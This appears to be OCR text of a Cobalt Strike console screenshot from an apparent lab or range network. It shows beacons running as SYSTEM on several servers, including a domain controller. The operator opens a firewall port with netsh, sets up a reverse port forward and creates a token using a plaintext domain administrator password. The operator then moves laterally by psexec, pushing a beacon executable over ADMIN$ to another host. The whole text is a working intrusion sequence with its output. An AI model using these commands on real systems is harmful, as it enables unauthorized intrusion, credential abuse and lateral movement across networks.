 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
DefaultAppPool
12SERVER-REDIS @ 2688
SYSTEM *
12SERVER-EX13 @ 1276
SYSTEM *
12SERVER-BT @ 5632
SYSTEM *
12SERVER-REDIS @ 564
SYSTEM *
12SERVER-DC @ 3580
事件日志 X 代理转发 X 密码凭证 X Beacon 10.10.11.133@564 X 监听器 X
beacon> rportfwd 4413 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4413
[+] host called home, sent: 10 bytes
beacon> shell netsh advfirewall firewall add rule name=open4413 protocol=TCP localport=4413 dir=in action=allow
[*] Tasked beacon to run: netsh advfirewall firewall add rule name=open4413 protocol=TCP localport=4413 dir=in action=allow
[+] host called home, sent: 128 bytes
[+] received output:
确定。
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token cncat\administrator QWEasd123
[*] Tasked beacon to create a token for cncat\administrator
beacon> jump psexec 10.10.12.201 third
[+] host called home, sent: 55 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.12.130:4413) on 10.10.12.201 via Service Control Manager (\\10.10.12.201\ADMIN$\e5dd22c.exe)
[+] host called home, sent: 287806 bytes
[+] received output:
Started service e5dd22c on 10.10.12.201
[+] established link to child beacon: 10.10.12.201
beacon> rev2self
[*] Tasked beacon to revert token
[12SERVER-REDIS] SYSTEM */564 (x64) last: 152ms
beacon>